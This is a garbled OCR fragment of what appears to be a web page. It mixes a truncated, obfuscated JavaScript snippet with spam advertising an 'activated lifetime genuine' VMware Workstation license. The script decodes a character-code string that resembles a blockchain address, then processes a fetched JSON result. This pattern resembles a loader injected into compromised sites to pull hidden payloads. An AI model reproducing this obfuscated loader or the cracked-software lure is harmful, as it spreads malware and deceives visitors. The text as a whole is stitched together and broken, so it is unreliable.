
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: At least 1 GHz, 2 cores…
GO INSIDE
»
SEEN ON THE STREET
VMWARE WORKSTATION
LICENSE[ACTIVATED] LATEST
[X64] LIFETIME GENUINE
By
Joe Dallmann
on June 30, 2026
📘 Build Hash:
657b925bef63d48b8b7415dc9dbb02a0 • 🗓
2026-06-24 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5